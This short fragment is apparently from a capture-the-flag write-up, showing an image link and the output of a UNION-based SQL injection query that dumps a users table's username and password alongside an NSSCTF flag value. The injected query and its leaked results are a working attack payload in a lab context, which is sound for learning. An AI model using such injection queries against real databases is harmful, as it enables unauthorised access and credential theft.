 Executed Operations:
SELECT username,password FROM users WHERE id = 1 union SELECT * from flag
Array ( [0] => Array ( [username] => user1 [password] => OHHHHHHH ) [1] => Array (
[username] => flag [password] => NSSCTF{aba0d057-2ecb-4b2f-8ee5-1851eab4e204} ) )